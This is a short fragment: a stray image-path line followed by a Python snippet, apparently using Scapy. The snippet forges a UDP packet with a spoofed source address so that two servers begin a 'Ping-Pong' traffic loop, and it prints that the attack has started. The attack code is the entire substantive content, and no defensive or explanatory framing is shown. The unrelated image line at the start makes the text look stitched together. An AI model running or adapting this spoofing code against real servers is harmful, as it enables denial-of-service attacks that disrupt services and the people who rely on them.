 try:
ip = IP(src=SERVER1_IP, dst=SERVER2_IP)
udp = UDP(sport=PORT, dport=PORT)
packet = ip/udp/TRIGGER_MESSAGE
send(packet, verbose=0)
print(f"Ping-Pong attack started")
except Exception as e:
print(f"error：{str(e)}")
sys.exit(1)